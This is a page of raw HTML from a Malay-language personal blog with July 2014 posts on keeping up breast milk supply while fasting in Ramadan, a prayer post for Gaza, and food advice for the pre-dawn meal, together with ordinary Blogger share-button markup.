onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5383342920294341342&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>10 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html'>
<img alt="Macam mana nak tambah susu ibu." src="//2.bp.blogspot.com/-IO-XEI1LgEs/VmPNKFp0BhI/AAAAAAAACOg/_JrYHMBXV5w/s260/nothumb.jpg" title="Macam mana nak tambah susu ibu.">
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html&title=Macam mana nak tambah susu ibu.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html&title=Macam mana nak tambah susu ibu.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html&media=&description= Memberi anak minum susu ibu adalah anugerah dan pengalaman berharga bagi IBU terutama ibu yang pertama kali merasa pengalaman itu. Sebenarn...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html'>
Macam mana nak tambah susu ibu.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-10T14:53:00+08:00'>July 10, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1111644117912175796'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml"><div style="text-align: justify;">Memberi anak minum susu ibu adalah anugerah dan pengalaman berharga bagi IBU terutama ibu yang pertama kali merasa pengalaman itu. Sebenarnya, walaupun di bulan puasa, ibu tetap boleh teruskan memberi anak susu badan. Ramai ibu yang risau bila berpuasa susu badan akan berkurangan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kerisauan ini juga akan turut mempengaruhi jumlah susu yang mampu dikeluarkan. Jadi, cikla nak <i>share</i> beberapa tips untuk menambahkan susu ibu walaupun si ibu sedang berpuasa.</div>
<div style="text-align: justify;">
<br />
<div><u>Macam mana nak tambah susu ibu.&nbsp;</u></div><div><br /></div><div>Beri anak susu badan secara kerap terutama pada waktu malam. Cara ini dapat menggalakkan pengeluaran susu dengan baik.</div><div><br /></div></div><ol style="text-align: justify;">
<li>Kekalkan waktu perahan susu macam biasa (seperti sebelum bulan puasa) dan kaedah yang betul untuk menggalakkan permintaan terhadap susu diteruskan sampai berakhirnya Ramadan. Waktu yang disarankan untuk mengepam susu adalah pada waktu malam dan sebelum sahur. Pada waktu siang, pam susu ikut waktu biasa seperti sebelum ini.</li>
<li>Ibu haruslah kreatif melakukan pelbagai kaedah penyusuan termasuklah perahan susu ikut kesesuaian tubuh masing-masing.</li>
<li>Ambil makanan yang seimbang dan sihat (seperti bijiran dan sayuran hijau) serta pengambilan banyak air kosong penting untuk pastikan kualiti susu dikeluarkan lebih baik. Elak ambil makanan tak berkhasiat.</li>
<li>Minum air masak sebelum dan selepas menyusukan anak untuk elak kekurangan air. Minum air dengan banyak pada waktu malam untuk mengganti cecair yang hilang sepanjang berpuasa.</li>
<li>Terus memberi susu badan dan sentiasa berfikiran positif serta yakin susu dapat dikeluarkan macam biasa.</li>
</ol>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Apa yang penting, bagi cikla jangan jadikan alasan berpuasa untuk ibu tak menyusukan anak mereka.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Semuanya bermula dari diri sendiri dan sentiasa tekad untuk memberi anak minum susu badan. Positifkan diri anda.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
*sumber info: hmetro.<br />
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1111644117912175796");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-10T14:53:00+08:00'>July 10, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/macam-mana-nak-tambah-susu-ibu.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1111644117912175796&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1111644117912175796&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1111644117912175796&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1111644117912175796&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1111644117912175796&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/info' rel='tag'>info</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWFwRv_bP1Au4fbtXVEJ65_fCNbv-bbI6Tk3KBONjsrQ6kEQS3kmB_SfSqWX6EBpZI6-7S3gNbOmPbWNqKHILBr3lWGU8lu3FzvlC8WS-dyGKMvQFPD7MVGaAwqiiqKiBk3U6eoqYBFIYK/s72-c/1404966997174.jpeg",'Pray For Gaza...'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html&title=Pray For Gaza...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html&title=Pray For Gaza...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWFwRv_bP1Au4fbtXVEJ65_fCNbv-bbI6Tk3KBONjsrQ6kEQS3kmB_SfSqWX6EBpZI6-7S3gNbOmPbWNqKHILBr3lWGU8lu3FzvlC8WS-dyGKMvQFPD7MVGaAwqiiqKiBk3U6eoqYBFIYK/s16000/1404966997174.jpeg&description=  Bersyukurlah kerana kita masih diberi kesempatan untuk meneruskan ibadah ini. Bersyukurlah kerana kita dapat menjalani ibadah puasa dalam ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html'>
Pray For Gaza...
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-10T12:31:00+08:00'>July 10, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6258504711622618541'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Bersyukurlah kerana kita masih diberi kesempatan untuk meneruskan ibadah ini. Bersyukurlah kerana kita dapat menjalani ibadah puasa dalam keadaan tenang dan aman. Lihatlah bumi Gaza sekarang. Rakyatnya kini berada dalam ketakutan dan derita. Semua dek kerana angkara Zionist laknatullah. Pencerobohan Zionist terkutuk ni dikala umat islam menjalani ibadah puasa merupakan cabaran dan dugaan yang besar buat rakyat Gaza khususnya.</div>
<div style="text-align: justify;"><br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Pray For Gaza..." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWFwRv_bP1Au4fbtXVEJ65_fCNbv-bbI6Tk3KBONjsrQ6kEQS3kmB_SfSqWX6EBpZI6-7S3gNbOmPbWNqKHILBr3lWGU8lu3FzvlC8WS-dyGKMvQFPD7MVGaAwqiiqKiBk3U6eoqYBFIYK/s16000/1404966997174.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Pray For Gaza..." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Pray For Gaza...</td></tr>
</tbody></table>
<div style="text-align: justify;">
<br />
Buat rakyat Gaza, semoga Allah memberi mereka kekuatan untuk menghadapi semua penderitaan ini. Jangan putus asa dan terus berdoa kerana doa orang yang teraniaya pasti diterima Allah. Dan ia juga merupakan senjata orang mukmin. Berdoa dan terus berdoa.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bagi kita pula. Teruskan mendoakan saudara sesama Islam kita di sana. Sedih bila melihat kanak-kanak dan kaum wanita yang tak berdosa khususnya menjadi mangsa. Syurgalah balasan para  syuhada' yang gugur. Aamin.</div>
<div style="text-align: justify;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Pray For Gaza..." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4lJLFjVyxMX9irKhRosVs7T7qJyiBJip90Hy8kAZPeypPoVs6rhTlTfmhMOJU2wNdiKg7Rth9UA7-h66ElphZW941C6mLDhrg8HIoyLIzA4YPNZ8_zwsjtH9lcO-U0ImF2YA9j5EY61Yg/s16000/1404966999825.jpeg" style="display: block; margin: 0px auto 10px; text-align: justify;" title="Pray For Gaza..." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Pray For Gaza...</td></tr>
</tbody></table>
<br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Di saat kita gembira menikmati keamanan negara yang tercinta ini, jangan lupa akan kesengsaraan saudara kita di sana.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<i>#prayforGAZA</i></div>
<div style="text-align: justify;">
<i>#mogaALLAHmelindungimerekadiGAZA</i></div>
<div style="text-align: justify;">
<i>#aminYaRabb</i></div>
</div>
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">
<br /></div>
</div>
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">
*Kredit to facebook.com.</div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary6258504711622618541");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-10T12:31:00+08:00'>July 10, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-gaza.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6258504711622618541&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6258504711622618541&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6258504711622618541&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6258504711622618541&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6258504711622618541&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' rel='tag'>social awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>7 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfwHzzuRZ0AbMprWwAXujVy4PNpgvcNKLjXA95kWzjKnVNT7uBFgTu6GmCrfZRPp6Gc23nKrkkToNJvUikQHDH22Mp5Gy19J6bTnL3kQVGwxGt_6gbvyZpn43UrjYYwrIlsA_StXTJCNeBRLHZ_qy2IiHFtHzvo0KS2XohJxcnAcQU04rgyrNNi6neNw/s72-c/210423-Cover-senam.jpeg",'Tips ketika menghadiri rumah terbuka.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html&title=Tips ketika menghadiri rumah terbuka.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html&title=Tips ketika menghadiri rumah terbuka.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfwHzzuRZ0AbMprWwAXujVy4PNpgvcNKLjXA95kWzjKnVNT7uBFgTu6GmCrfZRPp6Gc23nKrkkToNJvUikQHDH22Mp5Gy19J6bTnL3kQVGwxGt_6gbvyZpn43UrjYYwrIlsA_StXTJCNeBRLHZ_qy2IiHFtHzvo0KS2XohJxcnAcQU04rgyrNNi6neNw/s16000/210423-Cover-senam.jpeg&description=  Memang kita tak dapat nafikan betapa perlu dan pentingnya kita bersahur demi menjamin kecergasan kita ketika berpuasa di siang hari. Malah...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html'>
Tips ketika menghadiri rumah terbuka.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-07T11:08:00+08:00'>July 07, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1291458615354414323'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div dir="ltr" style="text-align: justify;">Memang kita tak dapat nafikan betapa perlu dan pentingnya kita bersahur demi menjamin kecergasan kita ketika berpuasa di siang hari. Malah, Nabi Muhammad SAW  pernah bersabda iaitu apa yang membezakan puasa kaum muslimin dengan puasa yahudi dan nasrani adalah dengan bersahur.&nbsp;</div><div dir="ltr" style="text-align: justify;"><br /></div><div dir="ltr" style="text-align: justify;">Daripada &#8216;Amru bin Al &#8216;Ash, sesungguhnya Nabi SAW bersabda, maksudnya: <i>&#8220;Perbezaan antara puasa kita dan puasa ahlul kitab adalah makan sahur.&#8221; (Riwayat Muslim).</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Di samping itu, Nabi Muhammad SAW juga bersabda, pada sahur itu ada keberkatan. Bersahurlah walaupun dengan seteguk air dan sebiji tamar.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sabda Nabi SAW, maksudnya:<i> &#8220;Bersahurlah, kerana sesungguhnya pada sahur (makanan) itu ada keberkatan.&#8221; (Riwayat Al Bukhari dan Muslim).</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
(Kredit <a href="http://ustazfathulbari.wordpress.com/2012/07/21/ramadhan-sahur-menurut-sunnah-rasulullah-saw/" target="_blank">HERE</a>.)</div>
<div style="text-align: justify;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfwHzzuRZ0AbMprWwAXujVy4PNpgvcNKLjXA95kWzjKnVNT7uBFgTu6GmCrfZRPp6Gc23nKrkkToNJvUikQHDH22Mp5Gy19J6bTnL3kQVGwxGt_6gbvyZpn43UrjYYwrIlsA_StXTJCNeBRLHZ_qy2IiHFtHzvo0KS2XohJxcnAcQU04rgyrNNi6neNw/s1000/210423-Cover-senam.jpeg" style="margin-left: auto; margin-right: auto;"><img alt="Tips ketika menghadiri rumah terbuka." border="0" data-original-height="667" data-original-width="1000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfwHzzuRZ0AbMprWwAXujVy4PNpgvcNKLjXA95kWzjKnVNT7uBFgTu6GmCrfZRPp6Gc23nKrkkToNJvUikQHDH22Mp5Gy19J6bTnL3kQVGwxGt_6gbvyZpn43UrjYYwrIlsA_StXTJCNeBRLHZ_qy2IiHFtHzvo0KS2XohJxcnAcQU04rgyrNNi6neNw/s16000/210423-Cover-senam.jpeg" title="Tips ketika menghadiri rumah terbuka." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Tips ketika menghadiri rumah terbuka. Kredit Google.&nbsp;</td></tr></tbody></table><div style="text-align: justify;"><br /></div><div style="text-align: justify;">
Sebenarnya, cikla nak <i>share</i> satu infotips berkaitan dengan bersahur ni, iaitu makanan terbaik/sesuai untuk kita ambil supaya kecergasan diri dapat dikekalkan sehinggalah kita berbuka nanti.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Antara infotipsnya adalah :</div>
<div style="text-align: justify;">
<br /></div>
<ul style="text-align: left;">
<li style="text-align: justify;">Ambil makanan yang lambat hadam iaitu makanan yang mengandungi banyak serat. Makanan yang dihadamkan secara perlahan dapat bertahan selama 8 jam, tetapi makanan yang cepat dihadam hanya bertahan antara 3-4 jam sahaja. Contoh makanan lambat hadam adalah bijirin dan bijian (barli, oat, gandum, sekoi, tepung suji, tepung penuh mil, kekacang, nasi perang dan lain-lain). Ia juga dikenali sebagai karbohidrat kompleks.&nbsp;</li>
<li style="text-align: justify;">Makanan yang kaya serat pula adalah mengandungi bran, gandum penuh mil, bijirN dan bijian, oat, nasi ulam, sayuran (kacang hijau, kacang pis, bayam, pucuk ubi), buahan kering (aprikot, buah tin, kurma, prun dan badam).&nbsp;</li>
<li style="text-align: justify;">Manakala, makanan yang cepat hadam adalah seperti makanan bergula yang dipanggil karbohidrat ringkas. Contohnya adalah kuih muih, minuman sirap, kordial dan minuman tin. Jika ia diambil berlebihan akan menyebabkan kita mudah merasa letih/lesu selepas makan.&nbsp;</li>
<li style="text-align: justify;">Selain itu, pengambilan makanan bergoreng juga tak digalakkan. Ini kerana ia boleh menjejaskan sistem penghadaman yang boleh menyebabkan rasa pedih perut dan masalah berat badan.</li>
</ul>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Cikla harap info tips ni akan dapat memberi kita pengetahuan dalam memilih makanan semasa bersahur. Bersahur dengan sempurna akan dapat membekalkan tenaga secukupnya kepada kita sepanjang kita berpuasa di siang hari.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sumber info: Harian Metro.<br />
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1291458615354414323");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-07T11:08:00+08:00'>July 07, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/rahsia-kecergasan-semasa-berpuasa.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1291458615354414323&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1291458615354414323&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1291458615354414323&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1291458615354414323&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1291458615354414323&target=pinterest' target='_blank' title='Share to Pinterest'><span 